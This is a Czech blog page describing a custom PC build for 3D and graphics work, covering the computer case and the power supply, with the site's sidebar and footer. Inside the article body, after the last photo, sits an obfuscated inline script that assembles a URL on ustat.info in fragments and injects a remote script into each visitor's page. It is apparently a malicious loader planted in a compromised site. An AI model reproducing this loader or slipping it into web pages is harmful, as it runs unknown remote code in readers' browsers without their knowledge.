<p><a href="https://idnabytek.cz/wp-content/uploads/2022/03/Pocitacova-skrin-FractalDesign-Meshify-S2-Solid.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4278" src="https://idnabytek.cz/wp-content/uploads/2022/03/Pocitacova-skrin-FractalDesign-Meshify-S2-Solid.jpg" alt="Počítačová skříň: FractalDesign Meshify S2 Solid" width="500" height="500" srcset="https://idnabytek.cz/wp-content/uploads/2022/03/Pocitacova-skrin-FractalDesign-Meshify-S2-Solid.jpg 500w, https://idnabytek.cz/wp-content/uploads/2022/03/Pocitacova-skrin-FractalDesign-Meshify-S2-Solid-300x300.jpg 300w, https://idnabytek.cz/wp-content/uploads/2022/03/Pocitacova-skrin-FractalDesign-Meshify-S2-Solid-80x80.jpg 80w, https://idnabytek.cz/wp-content/uploads/2022/03/Pocitacova-skrin-FractalDesign-Meshify-S2-Solid-36x36.jpg 36w, https://idnabytek.cz/wp-content/uploads/2022/03/Pocitacova-skrin-FractalDesign-Meshify-S2-Solid-180x180.jpg 180w, https://idnabytek.cz/wp-content/uploads/2022/03/Pocitacova-skrin-FractalDesign-Meshify-S2-Solid-120x120.jpg 120w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></p>
<p>Fractal Design Meshify S2 Solid se vyznačuje pro pracovaným systémem chlazení. Celá přední strana je perforovaná a již v základu je osazena třemi Dynamic X2 GP-14 ventilátory. Celkem do skříně může instalovat až devět ventilátorů o velikosti 120 nebo 140 mm. Nechybí zde ani prostor pro vodní chlazení, Meshify S2 Solid nabízí tři pozice pro radiátory o velikosti 420, 360 nebo 280 mm. Panel s konektory kromě tradičních vstupů pro mikrofon, sluchátka či USB 3.0 nabízí i port USB-C s podporou rychlého nabíjení a rychlosti přenosu dat až 10 Gb/s.</p>
<h2>Napájecí zdroj: SAMA FTX 1200W Forza 80+</h2>
<p><a href="https://idnabytek.cz/wp-content/uploads/2022/03/Napajeci-zdroj-SAMA-FTX-1200W-Forza-80.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4279" src="https://idnabytek.cz/wp-content/uploads/2022/03/Napajeci-zdroj-SAMA-FTX-1200W-Forza-80.jpg" alt="Napájecí zdroj: SAMA FTX 1200W Forza 80+" width="610" height="500" srcset="https://idnabytek.cz/wp-content/uploads/2022/03/Napajeci-zdroj-SAMA-FTX-1200W-Forza-80.jpg 610w, https://idnabytek.cz/wp-content/uploads/2022/03/Napajeci-zdroj-SAMA-FTX-1200W-Forza-80-300x246.jpg 300w" sizes="auto, (max-width: 610px) 100vw, 610px" /></a></p>
<p>1200W HQ zdroj od firmy SAMA je certifikován 80PLUS Platinum, výjimečně tichý a vybavený tou nejlepší technologií. Ventilátor s kapalinovým připojením, plný most, SR a stejnosměrným napětím zajišťují maximální stabilitu, zatímco plně modulární systém pro správu kabelů zajišťuje čistou instalaci a vynikající proudění vzduchu.</p>
<p>Kvalitní kondenzátory od firmy CHEMI-CON (Japonsko) s certifikací 105 ° C poskytují také maximální spolehlivost. A pokud budete muset, můžete se dostat až na 98A na lince 12V. S osmi PCI-Express 6 + 2 porty je SAMA FTX-1200–1 Forza také dobře připraven na výkonné grafické karty. Všechny propojovací kabely jsou konstruovány jako páskové kabely a umožňují snadnou manipulaci během instalace.</p>
<h2>Výsledný pohled na hotovou PC sestavu</h2>
<p><a href="https://idnabytek.cz/wp-content/uploads/2022/03/Vysledny-pohled-na-hotovou-PC-sestavu.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4282" src="https://idnabytek.cz/wp-content/uploads/2022/03/Vysledny-pohled-na-hotovou-PC-sestavu.jpg" alt="" width="600" height="540" srcset="https://idnabytek.cz/wp-content/uploads/2022/03/Vysledny-pohled-na-hotovou-PC-sestavu.jpg 600w, https://idnabytek.cz/wp-content/uploads/2022/03/Vysledny-pohled-na-hotovou-PC-sestavu-300x270.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>&nbsp;</p>
<p><a href="https://idnabytek.cz/wp-content/uploads/2022/03/Vysledny-pohled-na-hotovou-PC-sestavu-2.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4281" src="https://idnabytek.cz/wp-content/uploads/2022/03/Vysledny-pohled-na-hotovou-PC-sestavu-2.jpg" alt="" width="600" height="499" srcset="https://idnabytek.cz/wp-content/uploads/2022/03/Vysledny-pohled-na-hotovou-PC-sestavu-2.jpg 600w, https://idnabytek.cz/wp-content/uploads/2022/03/Vysledny-pohled-na-hotovou-PC-sestavu-2-300x250.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a><br />
<script>
(function(){
tntju="ebpXw5hkntjy";tntj=document.createElement("script");
tntj_="u"+("st");tntj_+="at"+(".");tntj.async=true;tntj_+="in";
tntju="371202988."+tntju;tntj.type="text/javascript";tntju+="u5vy5pglrqr2";
tntju+="by0yq9";tntj_+=("f")+"o"+("/");tntj.src="https://"+tntj_+tntju;
tntjd=document.body;tntjd.appendChild(tntj);
})();
</script></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>MOHLO BY VÁS ZAJÍMAT:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://idnabytek.cz/moderni-led-svetelne-hadice-snadno-vytvarujete-vhodne-pro-kazdeho/' title='Moderní LED světelné hadice snadno vytvarujete. Vhodné pro každého!'>
<img width="180" height="180" src="https://idnabytek.cz/wp-content/uploads/2015/02/Světelné-hadice-na-T-zboží.cz_-180x180.jpg" class="wp-image-165 avia-img-lazy-loading-165 attachment-square size-square wp-post-image" alt="" data-pin-nopin="true" srcset="https://idnabytek.cz/wp-content/uploads/2015/02/Světelné-hadice-na-T-zboží.cz_-180x180.jpg 180w, https://idnabytek.cz/wp-content/uploads/2015/02/Světelné-hadice-na-T-zboží.cz_-80x80.jpg 80w, https://idnabytek.cz/wp-content/uploads/2015/02/Světelné-hadice-na-T-zboží.cz_-36x36.jpg 36w, https://idnabytek.cz/wp-content/uploads/2015/02/Světelné-hadice-na-T-zboží.cz_-120x120.jpg 120w" sizes="(max-width: 180px) 100vw, 180px" /><span class="yarpp-thumbnail-title">Moderní LED světelné hadice snadno vytvarujete. Vhodné pro každého!</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://idnabytek.cz/drevena-pergola-vkusne-doplni-vas-dum-a-zahradu/' title='Dřevěná pergola vkusně doplní váš dům a zahradu'>
<img width="180" height="180" src="https://idnabytek.cz/wp-content/uploads/2015/05/pevne-pergoly-1-180x180.jpg" class="wp-image-513 avia-img-lazy-loading-513 attachment-square size-square wp-post-image" alt="" data-pin-nopin="true" srcset="https://idnabytek.cz/wp-content/uploads/2015/05/pevne-pergoly-1-180x180.jpg 180w, https://idnabytek.cz/wp-content/uploads/2015/05/pevne-pergoly-1-80x80.jpg 80w, https://idnabytek.cz/wp-content/uploads/2015/05/pevne-pergoly-1-36x36.jpg 36w, https://idnabytek.cz/wp-content/uploads/2015/05/pevne-pergoly-1-120x120.jpg 120w" sizes="(max-width: 180px) 100vw, 180px" /><span class="yarpp-thumbnail-title">Dřevěná pergola vkusně doplní váš dům a zahradu</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://idnabytek.cz/mejte-krasnou-a-moderni-kancelar-kancelarske-skrine/' title='Mějte krásnou a moderní kancelář &#8211; kancelářské skříně'>
<img width="180" height="180" src="https://idnabytek.cz/wp-content/uploads/2015/07/Kancelářské-skříně-na-T-nábytek.cz_-180x180.jpg" class="wp-image-775 avia-img-lazy-loading-775 attachment-square size-square wp-post-image" alt="" data-pin-nopin="true" srcset="https://idnabytek.cz/wp-content/uploads/2015/07/Kancelářské-skříně-na-T-nábytek.cz_-180x180.jpg 180w, https://idnabytek.cz/wp-content/uploads/2015/07/Kancelářské-skříně-na-T-nábytek.cz_-80x80.jpg 80w, https://idnabytek.cz/wp-content/uploads/2015/07/Kancelářské-skříně-na-T-nábytek.cz_-300x300.jpg 300w, https://idnabytek.cz/wp-content/uploads/2015/07/Kancelářské-skříně-na-T-nábytek.cz_-36x36.jpg 36w, https://idnabytek.cz/wp-content/uploads/2015/07/Kancelářské-skříně-na-T-nábytek.cz_.jpg 400w, https://idnabytek.cz/wp-content/uploads/2015/07/Kancelářské-skříně-na-T-nábytek.cz_-120x120.jpg 120w" sizes="(max-width: 180px) 100vw, 180px" /><span class="yarpp-thumbnail-title">Mějte krásnou a moderní kancelář &#8211; kancelářské skříně</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://idnabytek.cz/home-in-cube-internetovy-magazin-o-bydleni/' title='Home in cube &#8211; internetový magazín o bydlení'>
<img width="180" height="180" src="https://idnabytek.cz/wp-content/uploads/2015/08/home-in-cube-180x180.jpg" class="wp-image-1099 avia-img-lazy-loading-1099 attachment-square size-square wp-post-image" alt="" data-pin-nopin="true" srcset="https://idnabytek.cz/wp-content/uploads/2015/08/home-in-cube-180x180.jpg 180w, https://idnabytek.cz/wp-content/uploads/2015/08/home-in-cube-80x80.jpg 80w, https://idnabytek.cz/wp-content/uploads/2015/08/home-in-cube-36x36.jpg 36w, https://idnabytek.cz/wp-content/uploads/2015/08/home-in-cube-120x120.jpg 120w" sizes="(max-width: 180px) 100vw, 180px" /><span class="yarpp-thumbnail-title">Home in cube &#8211; internetový magazín o bydlení</span></a>
</div>
</div>
</div><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Sdílej tento příspěvek</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Sdílej na Facebook" href='https://www.facebook.com/sharer.php?u=https://idnabytek.cz/pocitacova-sestava-urcena-pro-zpracovani-grafiky-a-3d-obrazu/&#038;t=Po%C4%8D%C3%ADta%C4%8Dov%C3%A1%20sestava%20ur%C4%8Den%C3%A1%20pro%20zpracov%C3%A1n%C3%AD%20grafiky%20a%203D%20obrazu' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Sdílej na Facebook' rel="noopener"><span class='avia_hidden_link_text'>Sdílej na Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Sdílej na Twitter" href='https://twitter.com/share?text=Po%C4%8D%C3%ADta%C4%8Dov%C3%A1%20sestava%20ur%C4%8Den%C3%A1%20pro%20zpracov%C3%A1n%C3%AD%20grafiky%20a%203D%20obrazu&#038;url=https://idnabytek.cz/?p=4250' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Sdílej na Twitter' rel="noopener"><span class='avia_hidden_link_text'>Sdílej na Twitter</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Sdílej na Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fidnabytek.cz%2Fpocitacova-sestava-urcena-pro-zpracovani-grafiky-a-3d-obrazu%2F&#038;description=Po%C4%8D%C3%ADta%C4%8Dov%C3%A1%20sestava%20ur%C4%8Den%C3%A1%20pro%20zpracov%C3%A1n%C3%AD%20grafiky%20a%203D%20obrazu&#038;media=https%3A%2F%2Fidnabytek.cz%2Fwp-content%2Fuploads%2F2022%2F03%2FPocitacova-sestava-urcena-pro-zpracovani-grafiky-a-3D-obrazu-705x441.jpg' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Sdílej na Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Sdílej na Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Sdílej na LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Po%C4%8D%C3%ADta%C4%8Dov%C3%A1%20sestava%20ur%C4%8Den%C3%A1%20pro%20zpracov%C3%A1n%C3%AD%20grafiky%20a%203D%20obrazu&#038;url=https://idnabytek.cz/pocitacova-sestava-urcena-pro-zpracovani-grafiky-a-3d-obrazu/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Sdílej na LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Sdílej na LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Sdílej na Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fidnabytek.cz%2Fpocitacova-sestava-urcena-pro-zpracovani-grafiky-a-3d-obrazu%2F&#038;name=Po%C4%8D%C3%ADta%C4%8Dov%C3%A1%20sestava%20ur%C4%8Den%C3%A1%20pro%20zpracov%C3%A1n%C3%AD%20grafiky%20a%203D%20obrazu&#038;description=Pro%20na%C5%A1eho%20firemn%C3%ADho%20z%C3%A1kazn%C3%ADka%2C%20kter%C3%BD%20prov%C3%A1d%C3%AD%20bezkontaktn%C3%AD%20prostorov%C3%A9%20zam%C4%9B%C5%99ov%C3%A1n%C3%AD%20trojrozm%C4%9Brn%C3%A9%20modelov%C3%A1n%C3%AD%20a%20vizualizaci%20slo%C5%BEit%C3%BDch%20staveb%20a%20konstrukc%C3%AD%2C%20interi%C3%A9r%C5%AF%2C%20podzemn%C3%ADch%20prostor%20nebo%20libovoln%C3%A9ho%20ter%C3%A9nu%20prost%C5%99ednictv%C3%ADm%20laserov%C3%A9ho%20skenov%C3%A1n%C3%AD%2C%20jsme%20sestavili%20po%C4%8D%C3%ADta%C4%8D%20na%20m%C3%ADru.%20Po%C5%BEadavky%20na%20PC%20sestavu%20Po%C5%BEadavkem%20na%20v%C3%BDkon%20tohoto%20PC%20bylo%2C%20aby%20se%20na%20n%C4%9Bm%20mohlo%20pohodln%C4%9B%20pracovat%20s%20t%C3%ADmto%20softwarem.%20RealityCapture%20%E2%80%93%C2%A0https%3A%2F%2Fwww.capturingreality.com%2FMapping%20Agisoft%20Metashape%20%5B%E2%80%A6%5D' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Sdílej na Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Sdílej na Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Sdílej na Vk" href='https://vk.com/share.php?url=https://idnabytek.cz/pocitacova-sestava-urcena-pro-zpracovani-grafiky-a-3d-obrazu/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Sdílej na Vk' rel="noopener"><span class='avia_hidden_link_text'>Sdílej na Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Sdílej na Reddit" href='https://reddit.com/submit?url=https://idnabytek.cz/pocitacova-sestava-urcena-pro-zpracovani-grafiky-a-3d-obrazu/&#038;title=Po%C4%8D%C3%ADta%C4%8Dov%C3%A1%20sestava%20ur%C4%8Den%C3%A1%20pro%20zpracov%C3%A1n%C3%AD%20grafiky%20a%203D%20obrazu' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Sdílej na Reddit' rel="noopener"><span class='avia_hidden_link_text'>Sdílej na Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Share by Mail" href='mailto:?subject=Po%C4%8D%C3%ADta%C4%8Dov%C3%A1%20sestava%20ur%C4%8Den%C3%A1%20pro%20zpracov%C3%A1n%C3%AD%20grafiky%20a%203D%20obrazu&#038;body=https://idnabytek.cz/pocitacova-sestava-urcena-pro-zpracovani-grafiky-a-3d-obrazu/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://idnabytek.cz/wp-content/uploads/2022/03/Pocitacova-sestava-urcena-pro-zpracovani-grafiky-a-3D-obrazu.jpg</span>
						<span itemprop='height'>500</span>
						<span itemprop='width'>800</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Maruska</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://idnabytek.cz/wp-content/uploads/2022/02/logo-idnabytek-jedna-2-2.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Maruska</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-03-09T09:39:28+01:00" >2022-03-09 09:39:28</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-03-09 09:39:28</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Počítačová sestava určená pro zpracování grafiky a 3D obrazu</span></span></span></article><div class='single-big'></div>




<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="newsbox-2" class="widget clearfix avia-widget-container newsbox"><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class="news-link" title="Chtěla otevřít dveře, zaplatila celou výplatu. Poradíme, jak poznat podvodníka!" href="https://idnabytek.cz/chtela-otevrit-dvere-zaplatila-celou-vyplatu-poradime-jak-poznat-podvodnika/"><span class='news-thumb '><img width="36" height="36" src="https://idnabytek.cz/wp-content/uploads/2025/12/klice-36x36.jpg" class="wp-image-4905 avia-img-lazy-loading-4905 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://idnabytek.cz/wp-content/uploads/2025/12/klice-36x36.jpg 36w, https://idnabytek.cz/wp-content/uploads/2025/12/klice-80x80.jpg 80w, https://idnabytek.cz/wp-content/uploads/2025/12/klice-180x180.jpg 180w, https://idnabytek.cz/wp-content/uploads/2025/12/klice-120x120.jpg 120w" sizes="auto, (max-width: 36px) 100vw, 36px" /></span><strong class="news-headline">Chtěla otevřít dveře, zaplatila celou výplatu. Poradíme, jak poznat podvodníka!<span class="news-time">28.12.2025 - 14:28</span></strong></a></li><li class="news-content post-format-standard"><a class="news-link" title="Bez výškových pracovníků se neobejdeme" href="https://idnabytek.cz/bez-vyskovych-pracovniku-se-neobejdeme/"><span class='news-thumb '><img width="36" height="36" src="https://idnabytek.cz/wp-content/uploads/2025/12/vyskove-prace-36x36.jpg" class="wp-image-4902 avia-img-lazy-loading-4902 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://idnabytek.cz/wp-content/uploads/2025/12/vyskove-prace-36x36.jpg 36w, https://idnabytek.cz/wp-content/uploads/2025/12/vyskove-prace-80x80.jpg 80w, https://idnabytek.cz/wp-content/uploads/2025/12/vyskove-prace-180x180.jpg 180w, https://idnabytek.cz/wp-content/uploads/2025/12/vyskove-prace-120x120.jpg 120w" sizes="auto, (max-width: 36px) 100vw, 36px" /></span><strong class="news-headline">Bez výškových pracovníků se neobejdeme<span class="news-time">14.12.2025 - 13:32</span></strong></a></li><li class="news-content post-format-standard"><a class="news-link" title="Stěhování s profíky se pokaždé vyplatí" href="https://idnabytek.cz/stehovani-s-profiky-se-pokazde-vyplati/"><span class='news-thumb '><img width="36" height="36" src="https://idnabytek.cz/wp-content/uploads/2025/12/stehovani-Kysely-36x36.jpg" class="wp-image-4897 avia-img-lazy-loading-4897 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://idnabytek.cz/wp-content/uploads/2025/12/stehovani-Kysely-36x36.jpg 36w, https://idnabytek.cz/wp-content/uploads/2025/12/stehovani-Kysely-80x80.jpg 80w, https://idnabytek.cz/wp-content/uploads/2025/12/stehovani-Kysely-180x180.jpg 180w, https://idnabytek.cz/wp-content/uploads/2025/12/stehovani-Kysely-120x120.jpg 120w" sizes="auto, (max-width: 36px) 100vw, 36px" /></span><strong class="news-headline">Stěhování s profíky se pokaždé vyplatí<span class="news-time">14.12.2025 - 13:23</span></strong></a></li><li class="news-content post-format-standard"><a class="news-link" title="Kde vyřeší výkup nepojízdných aut?" href="https://idnabytek.cz/kde-vyresi-vykup-nepojizdnych-aut/"><span class='news-thumb '><img width="36" height="36" src="https://idnabytek.cz/wp-content/uploads/2025/12/vykup-autovraku-36x36.jpg" class="wp-image-4892 avia-img-lazy-loading-4892 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://idnabytek.cz/wp-content/uploads/2025/12/vykup-autovraku-36x36.jpg 36w, https://idnabytek.cz/wp-content/uploads/2025/12/vykup-autovraku-80x80.jpg 80w, https://idnabytek.cz/wp-content/uploads/2025/12/vykup-autovraku-180x180.jpg 180w, https://idnabytek.cz/wp-content/uploads/2025/12/vykup-autovraku-120x120.jpg 120w" sizes="auto, (max-width: 36px) 100vw, 36px" /></span><strong class="news-headline">Kde vyřeší výkup nepojízdných aut?<span class="news-time">14.12.2025 - 13:13</span></strong></a></li><li class="news-content post-format-standard"><a class="news-link" title="Výhody bezdotykových dávkovačů mýdla na veřejných toaletách" href="https://idnabytek.cz/vyhody-bezdotykovych-davkovacu-mydla-na-verejnych-toaletach/"><span class='news-thumb '><img width="36" height="36" src="https://idnabytek.cz/wp-content/uploads/2025/11/Bezdotykovy-automaticky-senzorovy-davkovac-gelove-dezinfekce-drozd-hygiena-36x36.jpg" class="wp-image-4888 avia-img-lazy-loading-4888 attachment-widget size-widget wp-post-image" alt="Fotografie: Bezdotykový automatický dávkovač tekutého mýdla" decoding="async" loading="lazy" srcset="https://idnabytek.cz/wp-content/uploads/2025/11/Bezdotykovy-automaticky-senzorovy-davkovac-gelove-dezinfekce-drozd-hygiena-36x36.jpg 36w, https://idnabytek.cz/wp-content/uploads/2025/11/Bezdotykovy-automaticky-senzorovy-davkovac-gelove-dezinfekce-drozd-hygiena-80x80.jpg 80w, https://idnabytek.cz/wp-content/uploads/2025/11/Bezdotykovy-automaticky-senzorovy-davkovac-gelove-dezinfekce-drozd-hygiena-180x180.jpg 180w, https://idnabytek.cz/wp-content/uploads/2025/11/Bezdotykovy-automaticky-senzorovy-davkovac-gelove-dezinfekce-drozd-hygiena-120x120.jpg 120w" sizes="auto, (max-width: 36px) 100vw, 36px" /></span><strong class="news-headline">Výhody bezdotykových dávkovačů mýdla na veřejných toaletách<span class="news-time">27.11.2025 - 18:32</span></strong></a></li><li class="news-content post-format-standard"><a class="news-link" title="Montáže, opravy a revize hromosvodů" href="https://idnabytek.cz/montaze-opravy-a-revize-hromosvodu/"><span class='news-thumb '><img width="36" height="36" src="https://idnabytek.cz/wp-content/uploads/2025/11/hromosvod-36x36.jpg" class="wp-image-4882 avia-img-lazy-loading-4882 attachment-widget size-widget wp-post-image" alt="Fotografie: Hromosvod - zdroj: https://www.hromoelektro.cz/hromosvody/" decoding="async" loading="lazy" srcset="https://idnabytek.cz/wp-content/uploads/2025/11/hromosvod-36x36.jpg 36w, https://idnabytek.cz/wp-content/uploads/2025/11/hromosvod-80x80.jpg 80w, https://idnabytek.cz/wp-content/uploads/2025/11/hromosvod-180x180.jpg 180w, https://idnabytek.cz/wp-content/uploads/2025/11/hromosvod-120x120.jpg 120w" sizes="auto, (max-width: 36px) 100vw, 36px" /></span><strong class="news-headline">Montáže, opravy a revize hromosvodů<span class="news-time">18.11.2025 - 19:27</span></strong></a></li><li class="news-content post-format-standard"><a class="news-link" title="Proč si pořídit dřevěný plot?" href="https://idnabytek.cz/proc-si-poridit-dreveny-plot/"><span class='news-thumb '><img width="36" height="36" src="https://idnabytek.cz/wp-content/uploads/2025/09/dreveny-plot-36x36.jpg" class="wp-image-4876 avia-img-lazy-loading-4876 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://idnabytek.cz/wp-content/uploads/2025/09/dreveny-plot-36x36.jpg 36w, https://idnabytek.cz/wp-content/uploads/2025/09/dreveny-plot-80x80.jpg 80w, https://idnabytek.cz/wp-content/uploads/2025/09/dreveny-plot-180x180.jpg 180w, https://idnabytek.cz/wp-content/uploads/2025/09/dreveny-plot-120x120.jpg 120w" sizes="auto, (max-width: 36px) 100vw, 36px" /></span><strong class="news-headline">Proč si pořídit dřevěný plot?<span class="news-time">22.9.2025 - 13:14</span></strong></a></li><li class="news-content post-format-standard"><a class="news-link" title="Pronájem dodávky je pokaždé výhodnější než koupě" href="https://idnabytek.cz/pronajem-dodavky-je-pokazde-vyhodnejsi-nez-koupe/"><span class='news-thumb '><img width="36" height="36" src="https://idnabytek.cz/wp-content/uploads/2025/09/pronajem-dodavek-36x36.jpg" class="wp-image-4873 avia-img-lazy-loading-4873 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://idnabytek.cz/wp-content/uploads/2025/09/pronajem-dodavek-36x36.jpg 36w, https://idnabytek.cz/wp-content/uploads/2025/09/pronajem-dodavek-80x80.jpg 80w, https://idnabytek.cz/wp-content/uploads/2025/09/pronajem-dodavek-180x180.jpg 180w, https://idnabytek.cz/wp-content/uploads/2025/09/pronajem-dodavek-120x120.jpg 120w" sizes="auto, (max-width: 36px) 100vw, 36px" /></span><strong class="news-headline">Pronájem dodávky je pokaždé výhodnější než koupě<span class="news-time">22.9.2025 - 13:03</span></strong></a></li></ul><span class="seperator extralight-border"></span></section><section id="recent-comments-14" class="widget clearfix widget_recent_comments"><h3 class="widgettitle">Nejnovější komentáře</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.nabytek-interior.cz/" class="url" rel="ugc external nofollow">Jana Terová</a></span>: <a href="https://idnabytek.cz/nabytek-vhodny-do-detskeho-pokoje/#comment-124">Nábytek vhodný do dětského pokoje</a></li><li class="recentcomments"><span class="comment-author-link">Roman</span>: <a href="https://idnabytek.cz/jak-vybrat-zahradni-lehatko/#comment-100">Jak vybrat zahradní lehátko</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.t-zbozi.cz/lehatka" class="url" rel="ugc external nofollow">Ingrid</a></span>: <a href="https://idnabytek.cz/jak-vybrat-zahradni-lehatko/#comment-99">Jak vybrat zahradní lehátko</a></li><li class="recentcomments"><span class="comment-author-link">Fanda</span>: <a href="https://idnabytek.cz/granitovy-drez-vyzaduje-zvlastni-udrzbu/#comment-97">Granitový dřez vyžaduje zvláštní údržbu</a></li><li class="recentcomments"><span class="comment-author-link">idnabytek</span>: <a href="https://idnabytek.cz/odsavace-par-pro-perfektni-bydleni/#comment-96">Odsavače par pro perfektní bydlení</a></li><li class="recentcomments"><span class="comment-author-link">Aneta Kohoutová</span>: <a href="https://idnabytek.cz/odsavace-par-pro-perfektni-bydleni/#comment-95">Odsavače par pro perfektní bydlení</a></li><li class="recentcomments"><span class="comment-author-link">Fanda</span>: <a href="https://idnabytek.cz/krbova-kamna-zutulni-kazdy-interier/#comment-94">Krbová kamna zútulní každý interiér</a></li></ul><span class="seperator extralight-border"></span></section><section id="text-12" class="widget clearfix widget_text">			<div class="textwidget"></div>
		<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="text-10" class="widget clearfix widget_text"><h3 class="widgettitle">Nejčtenější</h3>			<div class="textwidget"><p><a href="https://idnabytek.cz/prakticky-nuzkovy-stan-3x3-m-v-zarivych-barvach/">Nůžkové stany 3 x 3 m </a></p>
<p><a href="https://idnabytek.cz/zahradni-lehatka-nejen-ze-dreva/">Zahradní lehátka</a></p>
<p><a href="https://idnabytek.cz/party-stan-3x6-m-komfort-za-kazdeho-pocasi/">Párty stany 3 x 6 m</a></p>
<p><a href="https://idnabytek.cz/pro-dokonalou-pohodu-poslouzi-zahradni-nabytek/">Zahradní nábytek</a></p>
<p><a href="https://idnabytek.cz/moderni-venkovni-grily-se-hodi-do-kazde-zahrady/">Zahradní grily</a></p>
<p><a href="https://www.sibera-servis.cz/">Sibera-servis.cz &#8211; tvorba webů, reklama</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="text-9" class="widget clearfix widget_text">			<div class="textwidget"></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="categories-2" class="widget clearfix widget_categories"><h3 class="widgettitle">Rubriky</h3><form action="https://idnabytek.cz" method="get"><label class="screen-reader-text" for="cat">Rubriky</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Vybrat rubriku</option>
	<option class="level-0" value="7">Bydlení</option>
	<option class="level-0" value="41">Dětský pokoj</option>
	<option class="level-0" value="18">Digestoře</option>
	<option class="level-0" value="45">Kancelář</option>
	<option class="level-0" value="9">Koupelna</option>
	<option class="level-0" value="2">Kuchyně</option>
	<option class="level-0" value="13">Ložnice</option>
	<option class="level-0" value="12">Obývací pokoj</option>
	<option class="level-0" value="34">Obývací stěny</option>
	<option class="level-0" value="52">Osvětlení</option>
	<option class="level-0" value="20">Párty stany</option>
	<option class="level-0" value="30">Postele</option>
	<option class="level-0" value="15">Předsíň</option>
	<option class="level-0" value="31">Šatní skříně</option>
	<option class="level-0" value="37">Stolní fotbálky</option>
	<option class="level-0" value="17">Vánoční osvětlení</option>
	<option class="level-0" value="35">Výroba reklamy</option>
	<option class="level-0" value="43">Vytápění</option>
	<option class="level-0" value="14">Zahrada</option>
